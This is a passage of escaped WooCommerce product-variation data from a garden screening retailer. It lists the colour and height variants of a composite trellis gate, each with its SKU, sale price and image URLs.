class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;387.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L6868352_07&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:53869,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:43000},{&quot;attributes&quot;:{&quot;attribute_pa_gate-height&quot;:&quot;3ft&quot;,&quot;attribute_pa_composite-fencing-colour&quot;:&quot;grey&quot;,&quot;attribute_pa_screen-colour&quot;:&quot;cream&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:430,&quot;display_regular_price&quot;:430,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;caption&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0024_6-600_SC3_-FC1.jpg.jpg&quot;,&quot;alt&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0024_6-600_SC3_-FC1.jpg-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0024_6-600_SC3_-FC1.jpg-600x600.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0024_6-600_SC3_-FC1.jpg-100x100.jpg 100w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0024_6-600_SC3_-FC1.jpg-64x64.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0024_6-600_SC3_-FC1.jpg.jpg 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0024_6-600_SC3_-FC1.jpg.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0024_6-600_SC3_-FC1.jpg-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0024_6-600_SC3_-FC1.jpg-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:53897,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;430.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;387.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L6868352_08&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:53870,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:43000},{&quot;attributes&quot;:{&quot;attribute_pa_gate-height&quot;:&quot;3ft&quot;,&quot;attribute_pa_composite-fencing-colour&quot;:&quot;grey&quot;,&quot;attribute_pa_screen-colour&quot;:&quot;grey&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:430,&quot;display_regular_price&quot;:430,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;caption&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0021_6-600_SC2_-FC1.jpg.jpg&quot;,&quot;alt&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0021_6-600_SC2_-FC1.jpg-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0021_6-600_SC2_-FC1.jpg-600x600.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0021_6-600_SC2_-FC1.jpg-100x100.jpg 100w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0021_6-600_SC2_-FC1.jpg-64x64.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0021_6-600_SC2_-FC1.jpg.jpg 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0021_6-600_SC2_-FC1.jpg.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0021_6-600_SC2_-FC1.jpg-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0021_6-600_SC2_-FC1.jpg-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:53898,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;430.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;387.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L6868352_09&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:53871,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:43000},{&quot;attributes&quot;:{&quot;attribute_pa_gate-height&quot;:&quot;4ft&quot;,&quot;attribute_pa_composite-fencing-colour&quot;:&quot;black&quot;,&quot;attribute_pa_screen-colour&quot;:&quot;black&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:480,&quot;display_regular_price&quot;:480,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;caption&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0020_6-900_SC1_-FC3.jpg.jpg&quot;,&quot;alt&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0020_6-900_SC1_-FC3.jpg-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0020_6-900_SC1_-FC3.jpg-600x600.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0020_6-900_SC1_-FC3.jpg-100x100.jpg 100w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0020_6-900_SC1_-FC3.jpg-64x64.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0020_6-900_SC1_-FC3.jpg.jpg 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0020_6-900_SC1_-FC3.jpg.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0020_6-900_SC1_-FC3.jpg-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0020_6-900_SC1_-FC3.jpg-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:53899,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;480.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;432.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L6868352_10&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:53872,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:48000},{&quot;attributes&quot;:{&quot;attribute_pa_gate-height&quot;:&quot;4ft&quot;,&quot;attribute_pa_composite-fencing-colour&quot;:&quot;black&quot;,&quot;attribute_pa_screen-colour&quot;:&quot;cream&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:480,&quot;display_regular_price&quot;:480,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;caption&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0026_6-900_SC3_-FC3.jpg.jpg&quot;,&quot;alt&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0026_6-900_SC3_-FC3.jpg-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0026_6-900_SC3_-FC3.jpg-600x600.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0026_6-900_SC3_-FC3.jpg-100x100.jpg 100w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0026_6-900_SC3_-FC3.jpg-64x64.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0026_6-900_SC3_-FC3.jpg.jpg 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0026_6-900_SC3_-FC3.jpg.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0026_6-900_SC3_-FC3.jpg-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0026_6-900_SC3_-FC3.jpg-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:53900,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;480.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;432.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L6868352_11&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:53873,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:48000},{&quot;attributes&quot;:{&quot;attribute_pa_gate-height&quot;:&quot;4ft&quot;,&quot;attribute_pa_composite-fencing-colour&quot;:&quot;black&quot;,&quot;attribute_pa_screen-colour&quot;:&quot;grey&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:480,&quot;display_regular_price&quot;:480,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;caption&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0023_6-900_SC2_-FC3.jpg.jpg&quot;,&quot;alt&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0023_6-900_SC2_-FC3.jpg-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0023_6-900_SC2_-FC3.jpg-600x600.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0023_6-900_SC2_-FC3.jpg-100x100.jpg 100w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0023_6-900_SC2_-FC3.jpg-64x64.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0023_6-900_SC2_-FC3.jpg.jpg 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0023_6-900_SC2_-FC3.jpg.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0023_6-900_SC2_-FC3.jpg-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0023_6-900_SC2_-FC3.jpg-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:53901,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;480.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;432.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L6868352_12&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:53874,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:48000},{&quot;attributes&quot;:{&quot;attribute_pa_gate-height&quot;:&quot;4ft&quot;,&quot;attribute_pa_composite-fencing-colour&quot;:&quot;coffee&quot;,&quot;attribute_pa_screen-colour&quot;:&quot;black&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:480,&quot;display_regular_price&quot;:480,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;caption&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0019_6-900_SC1_-FC2.jpg.jpg&quot;,&quot;alt&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0019_6-900_SC1_-FC2.jpg-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0019_6-900_SC1_-FC2.jpg-600x600.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0019_6-900_SC1_-FC2.jpg-100x100.jpg 100w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0019_6-900_SC1_-FC2.jpg-64x64.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0019_6-900_SC1_-FC2.jpg.jpg 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0019_6-900_SC1_-FC2.jpg.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0019_6-900_SC1_-FC2.jpg-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0019_6-900_SC1_-FC2.jpg-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:53902,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;480.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;432.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L6868352_13&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:53875,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:48000},{&quot;attributes&quot;:{&quot;attribute_pa_gate-height&quot;:&quot;4ft&quot;,&quot;attribute_pa_composite-fencing-colour&quot;:&quot;coffee&quot;,&quot;attribute_pa_screen-colour&quot;:&quot;cream&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:480,&quot;display_regular_price&quot;:480,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;caption&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0025_6-900_SC3_-FC2.jpg.jpg&quot;,&quot;alt&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0025_6-900_SC3_-FC2.jpg-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0025_6-900_SC3_-FC2.jpg-600x600.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0025_6-900_SC3_-FC2.jpg-100x100.jpg 100w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0025_6-900_SC3_-FC2.jpg-64x64.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0025_6-900_SC3_-FC2.jpg.jpg 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0025_6-900_SC3_-FC2.jpg.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0025_6-900_SC3_-FC2.jpg-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0025_6-900_SC3_-FC2.jpg-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:53903,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;480.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;432.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L6868352_14&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:53876,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:48000},{&quot;attributes&quot;:{&quot;attribute_pa_gate-height&quot;:&quot;4ft&quot;,&quot;attribute_pa_composite-fencing-colour&quot;:&quot;coffee&quot;,&quot;attribute_pa_screen-colour&quot;:&quot;grey&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:480,&quot;display_regular_price&quot;:480,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;caption&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0022_6-900_SC2_-FC2.jpg.jpg&quot;,&quot;alt&quot;:&quot;N\u00b06 Trellis Composite 